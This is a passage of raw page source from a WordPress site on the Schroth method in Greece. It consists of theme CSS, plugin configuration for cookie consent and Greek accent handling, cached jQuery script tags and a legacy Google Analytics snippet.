#5097f7}.ribbon-callnow .callnow-label {font-family: "Open Sans"}.commentlist .comment-meta .comment-author {color: #232324}.commentlist .comment-meta .comment-reply-link {float: right;color: #232324}.commentlist .comment-meta .comment-reply-link:hover {color: #5097f7}.commentlist .comment .comment-text {border-color: rgba(169,174,189,0.30)}.wc-tab-content .commentlist .meta strong {color: #232324}.comment_container + .comment-respond .comment-reply-title a {font-family: "Open Sans"}.portfolio-single-page .entry-tax-list {color: #232324}.portfolio-single-page .portfolio-meta-data .meta-item [class*="optima-icon"] {color: #232324}.portfolio-single-page.style-3 .portfolio-meta-datawrap .portfolio-meta-data .meta-item {border-color: rgba(169,174,189,0.30)}.portfolio-single-page.style-3 .portfolio-meta-datawrap .portfolio-meta-data .meta-info > span {color: #232324}.portfolio-single-page.style-4 .portfolio-social-links label {color: #232324}.la-blockquote.style-1 {border-color: rgba(169,174,189,0.30);color: #232324}.la-blockquote.style-1:before {background: #5097f7}.la-blockquote.style-2 {color: #232324}.vc_btn3-style-gradient-custom.vc_btn3.vc_btn3-size-md {font-family: "Open Sans"}.la-btn.la-btn-style-flat.la-btn-color-white {color: #232324;background-color: #fff}.la-btn.la-btn-style-flat.la-btn-color-white:hover {color: #fff;background-color: #5097f7}.la-btn.la-btn-style-flat.la-btn-color-primary {color: #fff;background-color: #5097f7}.la-btn.la-btn-style-flat.la-btn-color-primary:hover {color: #fff;background-color: #232324}.la-btn.la-btn-style-flat.la-btn-color-black {color: #fff;background-color: #232324}.la-btn.la-btn-style-flat.la-btn-color-black:hover {color: #fff;background-color: #5097f7}.la-btn.la-btn-style-flat.la-btn-color-gray {color: #fff;background-color: #9d9d9d;border-color: #9d9d9d}.la-btn.la-btn-style-flat.la-btn-color-gray:hover {color: #fff;background-color: #5097f7;border-color: #5097f7}.la-btn.la-btn-style-outline.la-btn-color-primary {color: #5097f7}.la-btn.la-btn-style-outline.la-btn-color-white {color: #fff;border-color: #fff;background-color: transparent}.la-btn.la-btn-style-outline.la-btn-color-black {color: #232324}.la-btn.la-btn-style-outline.la-btn-color-black:hover {border-color: #232324;background-color: #232324;color: #fff}.la-btn.la-btn-style-outline.la-btn-color-gray {color: #232324;background-color: transparent;border-color: #9d9d9d}.la-btn.la-btn-style-outline.la-btn-color-gray:hover {color: #fff;background-color: #5097f7;border-color: #5097f7}.la-btn.la-btn-style-outline:hover {color: #fff;border-color: #5097f7;background-color: #5097f7}.social-media-link.style-round a:hover, .social-media-link.style-square a:hover, .social-media-link.style-circle a:hover {background-color: #5097f7}.social-media-link.style-outline a {border-color: rgba(169,174,189,0.30)}.social-media-link.style-outline a:hover {background-color: #5097f7;border-color: #5097f7;color: #fff}body .vc_toggle.vc_toggle_default {border-color: rgba(169,174,189,0.30)}body .vc_toggle.vc_toggle_default.vc_toggle_active .vc_toggle_title h4 {color: #5097f7}.la-headings .la-line {border-color: #5097f7}.icon-heading.heading-with-line:after {border-top-color: #5097f7}.custom-heading-with-dots .la-headings:before {background-color: #5097f7}.hover-heading-box-home-1.wpb_column:hover:before {background-color: #5097f7}.hover-heading-box.wpb_column:hover:before {background-color: #5097f7}.team-member-loop.loop-style-1 .item--role,.team-member-loop.loop-style-1 .item--title {color: #232324}.team-member-loop.loop-style-4 .item--title {color: #5097f7}.team-member-loop.loop-style-5 .item--title {color: #5097f7}.team-member-loop.loop-style-5 .item--role {color: #232324}.team-member-loop.loop-style-6 .entry-excerpt {border-top-color: rgba(169,174,189,0.30)}.team-member-loop.loop-style-7 .item--info {background-color: #5097f7}.team-member-loop.loop-style-7 .item--info .item--title {color: #232324}.team-member-loop.loop-style-7 .item--info .item--role {color: #232324}.team-member-loop.loop-style-7 .member-social {color: #232324}.team-member-loop.loop-style-9 .loop-item:hover .item--image img,.team-member-loop.loop-style-9 .loop-item.slick-current .item--image img {border-color: #5097f7}.team-member-loop.loop-style-10 .item--info {color: #232324}.la-team-member .member-info-09 .item--role,.la-team-member .member-info-09 .item--title {color: #232324;font-family: "Open Sans"}.la-team-member .member-info-09 .vc_progress_bar .vc_general.vc_single_bar .vc_bar {background-color: #5097f7}.banner-type-hover_effect .banner--link-overlay:after {background: #5097f7}.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper {border-color: rgba(169,174,189,0.30)}.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper .la-headings .subheading-tag a {color: #232324}.vc_tta[class*="tabs-la-"] .vc_tta-tabs-list li.vc_active {color: #5097f7}.vc_tta.tabs-la-2 .vc_tta-tabs-list li:hover > a, .vc_tta.tabs-la-2 .vc_tta-tabs-list li.vc_active > a {background-color: #5097f7;color: #fff}.vc_tta.tabs-la-3 .vc_tta-tabs-list li a {color: #b5b7c4}.vc_tta.tabs-la-3 .vc_tta-tabs-list li:hover a, .vc_tta.tabs-la-3 .vc_tta-tabs-list li.vc_active a {border-color: #b5b7c4;color: #232324}.vc_tta[class*="tour-"] .vc_tta-tabs-list li:hover, .vc_tta[class*="tour-"] .vc_tta-tabs-list li.vc_active {background-color: #5097f7}.testimonial-loop .item--title {color: #232324}.testimonial-loop.loop-style-1 .item--excerpt {color: #232324}.testimonial-loop.loop-style-2 .item--excerpt:before {border-color-top: #5097f7}.testimonial-loop.loop-style-3 .item--excerpt {color: #232324}.testimonial-loop.loop-style-3 .item--excerpt:before {color: #5097f7}.testimonial-loop.loop-style-4 .item--excerpt {color: #232324}.testimonial-loop.loop-style-5 .item-inner {border-color: rgba(169,174,189,0.30)}.testimonial-loop.loop-style-5 .item--excerpt {color: #232324}.testimonial-loop.loop-style-6 .item--excerpt:before {color: #5097f7}.testimonial-loop.loop-style-7 .item--excerpt {color: #232324}.testimonial-loop.loop-style-7 .item--title,.testimonial-loop.loop-style-7 .item--role {color: #5097f7}.testimonial-loop.loop-style-10 .item--excerpt {color: #232324}.testimonial-loop.loop-style-11 .item--info:before {color: #5097f7}.testimonial-loop.loop-style-11 .item--title-role:before {border-top-color: #5097f7}.testimonial-loop.loop-style-3 .testimonial-item .item--role,.testimonial-3-nav .item--role {color: #232324}.la-sc-icon-boxes .box-icon-style-simple span {color: #5097f7}.la-sc-icon-boxes .box-icon-style-square span,.la-sc-icon-boxes .box-icon-style-circle span,.la-sc-icon-boxes .box-icon-style-round span {color: #fff;background-color: #5097f7}.hover-box-icon .la-sc-icon-boxes:hover {border-bottom-color: #5097f7}.hover-box-icon .la-sc-icon-boxes:hover a {color: #232324}.hover-box-icon .la-sc-icon-boxes:hover a:hover {color: #5097f7}.hover-box-icon2 .la-sc-icon-boxes:hover {border-bottom-color: #5097f7}.hover-box-icon2 .la-sc-icon-boxes:hover a {color: #232324}.hover-box-icon2 .la-sc-icon-boxes:hover a:hover {color: #5097f7}.la-custom-icon-box:hover .icon-box {background-color: #5097f7}.la-custom-icon-box .icon-box {color: #5097f7}.btn.btn-icon-readmore:hover {border-color: #5097f7}.iconbox-with-link-readmore .box-description a {font-family: "Open Sans";color: #232324;border-top: rgba(169,174,189,0.30)}.showposts-loop .link-readmore {color: #232324}.showposts-loop .link-readmore:hover {color: #5097f7}.showposts-loop.blog-grid_1.lg-grid-1-items .item-inner {border-bottom-color: rgba(169,174,189,0.30)}.showposts-loop.blog-grid_4 .item-info {border-color: rgba(169,174,189,0.30)}.showposts-loop.blog-grid_4 .entry-meta-footer .m-sharing-box {color: #b5b7c4}.showposts-loop.blog-grid_4 .item-inner:hover .entry-meta-footer .m-sharing-box {color: #5097f7}.showposts-loop.blog-grid_4 .item-inner:hover .item-info {border-bottom-color: #5097f7}.showposts-loop.blog-special_1 .link-readmore {border-color: rgba(169,174,189,0.30)}.showposts-loop.blog-special_1 .link-readmore:hover {background: #5097f7;border-color: #5097f7;color: #fff}.showposts-list .loop-item + .loop-item {border-top-color: rgba(169,174,189,0.30)}.contact-form-style-default .wpcf7-form-control-wrap .wpcf7-form-control {color: #232324;font-family: "Open Sans"}.contact-form-style-01 label {color: #b5b7c4}.contact-form-style-01 .wpcf7-form-control-wrap .wpcf7-textarea,.contact-form-style-01 .wpcf7-form-control-wrap .wpcf7-text {color: #232324}.contact-form-style-03 .wpcf7-form-control-wrap .wpcf7-select:focus,.contact-form-style-03 .wpcf7-form-control-wrap .wpcf7-text:focus,.contact-form-style-03 .wpcf7-form-control-wrap .wpcf7-textarea:focus {border-color: #5097f7}.contact-form-style-03 .wpcf7-submit:hover {color: #fff;background-color: #5097f7;border-color: #5097f7}.newsletter-form1 {background: #5097f7}.subscribe-style-01 .yikes-easy-mc-form .yikes-easy-mc-email {color: #b5b7c4}.subscribe-style-01 .yikes-easy-mc-form .yikes-easy-mc-email:focus {color: #232324}.subscribe-style-01 .yikes-easy-mc-form .yikes-easy-mc-submit-button {color: #232324}.subscribe-style-01 .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover {color: #5097f7}.subscribe-style-02 .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover {color: #5097f7}.portfolios-grid.loop-style-3 .entry-title a,.pf-masonry.pf-s-3 .entry-title a {background-color: #5097f7}.portfolios-grid.loop-style-4 .item-inner:hover .item--link-overlay:before,.pf-masonry.pf-s-4 .item-inner:hover .item--link-overlay:before {background: #5097f7}.portfolios-grid.loop-style-6 .item-inner:hover .item--link-overlay,.pf-masonry.pf-s-6 .item-inner:hover .item--link-overlay {border-bottom-color: #5097f7}.portfolios-list .entry-tax-list {color: #232324}.portfolios-list .link-discover {color: #232324;border-color: rgba(169,174,189,0.30)}.portfolios-list .link-discover:hover {color: #fff;border-color: #5097f7;background-color: #5097f7}.portfolios-list.loop-style-3 .item-inner:hover .item--info {background-color: #5097f7}.vc_tta.vc_tta-accordion.vc_tta-style-la-1 .vc_tta-panel-title {border-bottom-color: rgba(169,174,189,0.30)}.vc_tta.vc_tta-accordion.vc_tta-style-la-2 .vc_tta-panel.vc_active .vc_tta-panel-title {color: #5097f7}.vc_tta.vc_tta-accordion.vc_tta-style-la-3 .vc_tta-panel {border-color: rgba(169,174,189,0.30)}.vc_tta.vc_tta-accordion.vc_tta-style-la-3 .vc_tta-panel.vc_active {border-color: #5097f7}.la-pricing-table .wrap-icon .icon-inner {color: #5097f7}.la-pricing-table-wrap.style-1 .pricing-heading {color: #5097f7}.la-pricing-table-wrap.style-1 .package-featured li {border-top-color: rgba(169,174,189,0.30)}.la-pricing-table-wrap.style-1 .pricing-action a {color: #5097f7}.la-pricing-table-wrap.style-1 .pricing-action a:hover {background-color: #5097f7;border-color: #5097f7;color: #fff}.la-pricing-table-wrap.style-1.is_box_featured .pricing-action a {background-color: #5097f7;border-color: #5097f7;color: #fff}.la-pricing-table-wrap.style-2 .la-pricing-table {border-color: rgba(169,174,189,0.30)}.la-pricing-table-wrap.style-2 .la-pricing-table .pricing-heading {background-color: #5097f7}.la-pricing-table-wrap.style-2 .la-pricing-table .wrap-icon .icon-inner {color: #5097f7}.la-pricing-table-wrap.style-2 .la-pricing-table .pricing-action {background-color: #5097f7}.la-pricing-table-wrap.style-3 .la-pricing-table {border-top-color: rgba(169,174,189,0.30)}.la-pricing-table-wrap.style-3 .la-pricing-table .pricing-heading-wrap {background-color: #5097f7}.la-pricing-table-wrap.style-3 .la-pricing-table .pricing-heading-wrap:after {content: '';border-top-color: #5097f7}.la-pricing-table-wrap.style-4 .la-pricing-table .pricing-heading {color: #5097f7}.la-pricing-table-wrap.style-4 .la-pricing-table:hover .pricing-action a {background-color: #5097f7;border-color: #5097f7}.la-timeline-wrap.style-1 .timeline-line {border-left-color: rgba(169,174,189,0.30)}.la-timeline-wrap.style-1 .timeline-block .timeline-dot {background-color: #5097f7}.la-timeline-wrap.style-1 .timeline-block .timeline-subtitle {color: #5097f7}.la-timeline-wrap.style-2 .timeline-title:after {border-bottom-color: rgba(169,174,189,0.30)}.catalog-grid-1 .product-category .cat-img span {color: #232324}.catalog-grid-1 .product-category .cat-img span:before {color: #5097f7}.catalog-grid-1 .product-category:hover h3 {color: #5097f7}.catalog-grid-2 .product-category .cat-information > span {background-color: #5097f7;color: #232324}.product-item .button:hover {color: #5097f7}.product-item .button {color: #232324}.product-item .button:hover {color: #5097f7}.product-item .price {color: #232324}.products-grid.products-grid-default .product--thumbnail .product--action .wrap-addto a,.products-grid.products-grid-1 .product--thumbnail .product--action .wrap-addto a {color: #232324}.products-grid.products-grid-default .product--thumbnail .product--action .wrap-addto a:hover,.products-grid.products-grid-1 .product--thumbnail .product--action .wrap-addto a:hover {background-color: #5097f7}.products-grid.products-grid-default .product--thumbnail .product--action > a,.products-grid.products-grid-1 .product--thumbnail .product--action > a {background-color: #5097f7}.products-grid.products-grid-1 .item--image-holder {border-color: rgba(169,174,189,0.30)}.products-grid.products-grid-1 .product--thumbnail .product--action > a {color: #232324}.products-grid.products-grid-1 .price {color: #5097f7}.products-grid.products-grid-2 .product--thumbnail .product--action .wrap-addto a {color: #232324}.products-grid.products-grid-2 .product--thumbnail .product--action .wrap-addto a:hover {background-color: #5097f7}.products-grid.products-grid-2 .product--info .product--action > a {color: #232324}.products-grid.products-grid-2 .product--info .product--action > a:hover {background-color: #5097f7}.products-grid.products-grid-2 .item-inner:hover .product--info .product--action > a {background-color: #5097f7}.products-grid.products-grid-3 .item--image-holder .quickview:hover {color: #5097f7}.products-grid.products-grid-3 .product--thumbnail .product--action a {color: #232324}.products-grid.products-grid-3 .product--thumbnail .product--action a:hover {background-color: #5097f7}.products-list .product-item .product--info .product--action .wrap-addto a {border-color: rgba(169,174,189,0.30)}.products-list .product-item .product--info .product--action .wrap-addto a:before {color: #5097f7}.products-list .product-item .product--info .product--action .wrap-addto a:hover {background-color: #5097f7;color: #fff;border-color: #5097f7}.products-list .product-item .product--info .product--action > a {background-color: #232324}.products-list .product-item .product--info .product--action > a:hover {background-color: #5097f7}[class*="products-list-countdown"] .product-item .elm-countdown .countdown-section {color: #b5b7c4}[class*="products-list-countdown"] .product-item .elm-countdown .countdown-amount {color: #232324}.products-list-countdown-3 .product-item .price {color: #5097f7}.products-list-countdown-4 .product-item .price {color: #5097f7}.product--thumbnails .slick-current:before {border-bottom-color: #5097f7}.product--thumbnails .slick-arrow:hover {background: #5097f7}.product--summary .price {color: #232324;font-family: "Open Sans"}.product--summary .product_meta {font-family: "Open Sans"}.product--summary .product_meta a {color: #5097f7}.product--summary .product_meta .sku {color: #232324}.product--summary form.cart button {font-family: "Open Sans"}.product--summary .button.add_compare,.product--summary .button.add_wishlist {border-color: rgba(169,174,189,0.30)}.product--summary .button.add_compare:hover,.product--summary .button.add_wishlist:hover {background-color: #5097f7;border-color: #5097f7}.product--summary .button.add_compare:hover:before,.product--summary .button.add_wishlist:hover:before {color: #5097f7}.wc-tabs li:hover > a,.wc-tabs li.active > a {color: #232324;border-color: #5097f7}.la-p-single-1 .product-main-image .p---large:not(.no-thumbgallery) .slick-vertical .slick-current img {border-color: #5097f7}.shop_table.cart {color: #232324}td.actions .coupon {border-color: rgba(169,174,189,0.30)}.cart-collaterals .shop_table .amount {color: #232324}.section-checkout-step li:before {color: rgba(169,174,189,0.30)}.section-checkout-step li:after {border-top-color: rgba(169,174,189,0.30)}.section-checkout-step .step-num {background: #232324}.section-checkout-step .step-name {color: #232324}body.woocommerce-cart .section-checkout-step .step-1 .step-num {background-color: #5097f7}body.woocommerce-checkout:not(.woocommerce-order-received) .section-checkout-step .step-2 .step-num {background-color: #5097f7}body.woocommerce-order-received .section-checkout-step .step-3 .step-num {background-color: #5097f7}.woocommerce > p.cart-empty:before {color: #232324}.woocommerce #order_review {border-color: rgba(169,174,189,0.30)}.woocommerce #order_review_heading:after,.woocommerce .woocommerce-billing-fields h3:after {border-bottom-color: #5097f7}.woocommerce-MyAccount-navigation li.is-active a {color: #5097f7}.registration-form .button {background: #5097f7}.la-loader.spinner1 {background-color: #5097f7}.la-loader.spinner2 {background-color: #5097f7}.la-loader.spinner3 .bounce1,.la-loader.spinner3 .bounce2,.la-loader.spinner3 .bounce3 {background-color: #5097f7}.la-loader.spinner4 .dot1,.la-loader.spinner4 .dot2 {background-color: #5097f7}.item--overlay {background-color: #5097f7}.three-text-color,.text-color-highlight,.highlight-text-color {color: #b5b7c4 !important}.text-color-heading {color: #232324 !important}.text-color-primary {color: #5097f7 !important}.text-color-white {color: #fff !important}.border-color-primary {border-color: #5097f7 !important}.border-color-secondary {border-color: #232324 !important}.socials-color a {background-color: rgba(169,174,189,0.30)}.socials-color a:hover {background-color: #5097f7}.first-letter-primary::first-letter {color: #5097f7}.searchform-fly-overlay {width: 100%;height: 100%;position: fixed;top: 0;left: 0;opacity: 0;visibility: hidden;background-color: rgba(0, 0, 0, 0.94);text-align: center;transition: all ease-in-out .25s;z-index: 999}.searchform-fly-overlay:before {content: '';display: inline-block;height: 100%;vertical-align: middle;margin-right: -.25em}.searchform-fly-overlay .searchform-fly {display: inline-block;max-width: 90%;vertical-align: middle;text-align: center;font-size: 18px;-webkit-transform: scale(0.9);-ms-transform: scale(0.9);transform: scale(0.9);ms-transform: scale(0.9);opacity: 0;visibility: hidden;transition: all ease-in-out .3s}.searchform-fly-overlay .search-field {width: 800px;background-color: transparent;box-shadow: 0 3px 0 0 rgba(255, 255, 255, 0.1);border: 0;text-align: center;font-size: 35px;padding: 20px;color: rgba(255, 255, 255, 0.8);transition: all .3s ease-out;font-weight: 300;max-width: 100%}.searchform-fly-overlay .search-button {color: rgba(255, 255, 255, 0.8);font-size: 30px;height: 30px}.searchform-fly-overlay p {text-transform: uppercase;color: rgba(255, 255, 255, 0.8);font-weight: 300}.searchform-fly-overlay .btn-close-search {font-size: 40px;display: block;position: absolute;top: 20%;right: 20%;line-height: 40px;height: 40px}.searchform-fly-overlay .btn-close-search:hover {-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);transform: rotate(90deg);ms-transform: rotate(90deg)}.open-search-form .searchform-fly-overlay {visibility: visible;opacity: 1}.open-search-form .searchform-fly {visibility: visible;opacity: 1;-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1);ms-transform: scale(1)}@media (max-width: 768px) {.searchform-fly-overlay .btn-close-search {right: 10%}.searchform-fly-overlay .searchform-fly {font-size: 16px}.searchform-fly-overlay .search-field {font-size: 30px}}.site-main-nav .main-menu > li > a {color: #232324;background-color: rgba(0,0,0,0);font-family: "Open Sans"}.site-main-nav .main-menu > li.active > a,.site-main-nav .main-menu > li:hover > a {color: #526df9;background-color: rgba(0,0,0,0)}.site-main-nav .main-menu > li.active:before,.site-main-nav .main-menu > li:hover:before {background-color: rgba(0,0,0,0)}.site-header [class*="header-toggle-"] > a {color: #232324}.site-header [class*="header-toggle-"]:hover > a {color: #526df9}.enable-header-transparency .site-header:not(.is-sticky) [class*="header-toggle-"] > a {color: #fff}.enable-header-transparency .site-header:not(.is-sticky) [class*="header-toggle-"]:hover > a {color: #5097f7}.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li > a {color: #fff;background-color: rgba(0,0,0,0)}.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li.active > a,.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li:hover > a {color: #5097f7;background-color: rgba(0,0,0,0)}.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li.active:before,.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li:hover:before {background-color: rgba(0,0,0,0)}.header-v1 .site-main-nav .main-menu > li.active > a > .mm-text:before,.header-v1 .site-main-nav .main-menu > li:hover > a > .mm-text:before {content: "";border-top: 2px solid;position: absolute;left: 15px;right: 15px;top: 2px}.header-v3 .site-header .mega-menu > li > a {background-color: transparent}.header-v5 .site-header .mega-menu > li > a:after {content: "";border-left: 2px solid;position: absolute;left: -10px;height: 12px;top: 14px;transform: rotate(-15deg);-webkit-transform: rotate(-15deg);-ms-transform: rotate(-15deg)}.header-v6 .top-area {background-color: rgba(0,0,0,0);color: rgba(255,255,255,0.2)}.header-v6 .top-area .menu a {color: #fff}.header-v6 .top-area .menu a:hover {color: #526df9}.header-v7 .top-area {background-color: rgba(0,0,0,0);color: rgba(255,255,255,0.2)}.header-v7 .top-area .top-area-right {color: #fff}.header-v7 .top-area a {color: #fff}.header-v7 .top-area a:hover {color: #526df9}.header-v7 .site-header .mega-menu > li.active:before,.header-v7 .site-header .mega-menu > li:hover:before {background-color: #5097f7}.header-v9 #masthead_aside {color: #343538}.header-v9 #masthead_aside .header_shopping_cart {text-align: left}.header-v9 #masthead_aside a {color: #343538}.header-v9 #masthead_aside a:hover {color: #5097f7}.header-v9 #masthead_aside .header-aside-nav .mega-menu > li > a {font-size: 14px}.header-v9 #masthead_aside .header-aside-nav .mega-menu > li > a:after {content: "";border: 3px solid #5097f7;position: absolute;left: 0;top: 50%;margin-top: -4px}.header-v9 #masthead_aside .header-widget-bottom .widget-title {color: #343538}.header-v10 #masthead_aside {color: #343538}.header-v10 #masthead_aside .header_shopping_cart {text-align: left}.header-v10 #masthead_aside a {color: #343538}.header-v10 #masthead_aside a:hover {color: #5097f7}.header-v10 #masthead_aside .header-aside-nav .mega-menu > li > a {font-size: 14px}.header-v10 #masthead_aside .header-aside-nav .mega-menu > li > a span {border-bottom: 2px solid transparent}.header-v10 #masthead_aside .header-aside-nav .mega-menu > li:hover span,.header-v10 #masthead_aside .header-aside-nav .mega-menu > li.active > a span {border-bottom-color: #5097f7}.header-v10 #masthead_aside .header-widget-bottom .widget-title {color: #343538}.site-header-mobile .site-header-inner {background-color: #fff}.site-header-mobile [class*="header-toggle-"] > a {color: #232324}.site-header-mobile .mobile-menu-wrap {background-color: #fff}#header_aside {background-color: #fff;color: #343538}#header_aside h1, #header_aside .h1, #header_aside h2, #header_aside .h2, #header_aside h3, #header_aside .h3, #header_aside h4, #header_aside .h4, #header_aside h5, #header_aside .h5, #header_aside h6, #header_aside .h6, #header_aside .title-xlarge {color: #343538}#header_aside li a {color: #343538}#header_aside li:hover > a {color: #5097f7}.site-header-mobile .header-main .site-branding {max-width: 90px}#masthead_aside .header-right{display:none}.ui-dialog .ui-dialog-content {position: relative;border: 0;width: 100%!important;padding: .5em 1em;background: none;overflow: auto}.site-branding {float: none;margin: 0;line-height: normal;max-width: 100%}.site-branding {line-height: 150px;float: left;max-width: 270px}.showposts-loop.blog-grid_4 .entry-meta {margin-bottom: 15px;display: none}.entry-meta {font-size: 14px;display: none; }#masthead_aside, .site-header .site-header-inner {background-repeat: repeat;background-position: left top;background-color: #ffffff}
</style>
<link rel='stylesheet' id='flags_tpw_flags-css' href='//schrothgreece.gr/wp-content/plugins/transposh-translation-filter-for-wordpress/widgets/flags/tpw_flags.css?ver=1.0.9.3' type='text/css' media='all' />
<script src='//schrothgreece.gr/wp-content/cache/wpfc-minified/1455pza0/pec5.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://schrothgreece.gr/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script> -->
<!-- <script type='text/javascript' src='https://schrothgreece.gr/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script> -->
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#1db4e3","button_1_button_hover":"#1790b6","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/schrothgreece.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script src='//schrothgreece.gr/wp-content/cache/wpfc-minified/eqivhau9/pec5.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://schrothgreece.gr/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.4' id='cookie-law-info-js'></script> -->
<!-- <script type='text/javascript' src='https://schrothgreece.gr/wp-content/plugins/exit-popup/js/js-cookie.js?ver=1716840027' id='js-cookie-js-js'></script> -->
<!-- <script type='text/javascript' src='https://schrothgreece.gr/wp-content/plugins/exit-popup/js/exit-popup.js?ver=1716840027' id='exit-popup-js-js'></script> -->
<script type='text/javascript' id='jquery-remove-uppercase-accents-js-extra'>
/* <![CDATA[ */
var rua = {"accents":[{"original":"\u0386\u0399","convert":"\u0391\u03aa"},{"original":"\u0386\u03a5","convert":"\u0391\u03ab"},{"original":"\u0388\u0399","convert":"\u0395\u03aa"},{"original":"\u038c\u0399","convert":"\u039f\u03aa"},{"original":"\u0388\u03a5","convert":"\u0395\u03ab"},{"original":"\u038c\u03a5","convert":"\u039f\u03ab"},{"original":"\u03ac\u03b9","convert":"\u03b1\u03ca"},{"original":"\u03ad\u03b9","convert":"\u03b5\u03ca"},{"original":"\u0386\u03c5","convert":"\u03b1\u03cb"},{"original":"\u03ac\u03c5","convert":"\u03b1\u03cb"},{"original":"\u03cc\u03b9","convert":"\u03bf\u03ca"},{"original":"\u0388\u03c5","convert":"\u03b5\u03cb"},{"original":"\u03ad\u03c5","convert":"\u03b5\u03cb"},{"original":"\u03cc\u03c5","convert":"\u03bf\u03cb"},{"original":"\u038c\u03c5","convert":"\u03bf\u03cb"},{"original":"\u0386","convert":"\u0391"},{"original":"\u03ac","convert":"\u03b1"},{"original":"\u0388","convert":"\u0395"},{"original":"\u03ad","convert":"\u03b5"},{"original":"\u0389","convert":"\u0397"},{"original":"\u03ae","convert":"\u03b7"},{"original":"\u038a","convert":"\u0399"},{"original":"\u03aa","convert":"\u0399"},{"original":"\u03af","convert":"\u03b9"},{"original":"\u0390","convert":"\u03ca"},{"original":"\u038c","convert":"\u039f"},{"original":"\u03cc","convert":"\u03bf"},{"original":"\u038e","convert":"\u03a5"},{"original":"\u03cd","convert":"\u03c5"},{"original":"\u03b0","convert":"\u03cb"},{"original":"\u038f","convert":"\u03a9"},{"original":"\u03ce","convert":"\u03c9"}],"selectors":"","selAction":""};
/* ]]> */
</script>
<script src='//schrothgreece.gr/wp-content/cache/wpfc-minified/kxiygpy1/pec5.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://schrothgreece.gr/wp-content/plugins/remove-uppercase-accents/js/jquery.remove-uppercase-accents.js?ver=6.3.4' id='jquery-remove-uppercase-accents-js'></script> -->
<!-- <script type='text/javascript' src='https://schrothgreece.gr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.0.2' id='tp-tools-js'></script> -->
<!-- <script type='text/javascript' src='https://schrothgreece.gr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.0.2' id='revmin-js'></script> -->
<link rel="https://api.w.org/" href="https://schrothgreece.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://schrothgreece.gr/wp-json/wp/v2/media/875" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://schrothgreece.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.4" />
<link rel='shortlink' href='https://schrothgreece.gr/?p=875' />
<link rel="alternate" type="application/json+oembed" href="https://schrothgreece.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fschrothgreece.gr%2Fhome-07-business%2Fhome-07-work-01%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://schrothgreece.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fschrothgreece.gr%2Fhome-07-business%2Fhome-07-work-01%2F&#038;format=xml" />
   <script type="text/javascript">
   var _gaq = _gaq || [];
   _gaq.push(['_setAccount', 'UA-101955055-1']);
   _gaq.push(['_trackPageview']);
   (function() {
   var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
   ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
   var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
   })();
   </script>
<link rel="alternate" hreflang="en" href="/home-07-business/home-07-work-01/?lang=en"/><style type='text/css' media='screen'>
	body{ font-family:"Open Sans", arial, sans-serif;}
	h1{ font-family:"Open Sans", arial, sans-serif;}
	h2{ font-family:"Open Sans", arial, sans-serif;}
	h3{ font-family:"Open Sans", arial, sans-serif;}
	h4{ font-family:"Open Sans", arial, sans-serif;}
	h5{ font-family:"Open Sans", arial, sans-serif;}
	h6{ font-family:"Open Sans", arial, sans-serif;}
